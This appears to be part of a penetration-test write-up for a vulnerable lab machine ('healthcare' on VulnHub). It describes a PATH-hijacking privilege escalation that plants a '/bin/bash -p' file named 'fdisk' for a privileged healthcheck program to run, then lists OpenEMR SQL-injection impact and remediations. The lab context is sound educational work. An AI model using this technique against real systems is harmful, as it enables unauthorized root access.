  - Created a file named offsec containing /bin/bash -p and changed its permissions to make it executable.  - Renamed or moved the created file to fdisk to test whether the privileged healthcheck program would execute it through the modified PATH.    - Executed the healthcheck program to test the identified PATH hijacking vulnerability.    - Verified whether privilege escalation succeeded using: Id, whoami    Result: Successfully escalated privileges from the low-privileged medical user to root by exploiting an insecure PATH configuration in the target system's healthcheck program.
Impact | - Unauthorized access to the OpenEMR database.  - Exposure of sensitive patient or application information.  - Potential compromise of data confidentiality and integrity.
Remediations | - Upgrade OpenEMR to a supported, patched version.  - Use parameterized queries to prevent SQL injection.  - Apply least-privilege permissions to the database account.  - Restrict access to the application and conduct regular security assessments
Reference | https://www.exploit-db.com/exploits/49742  https://vulnhub.com/?q=healthcare

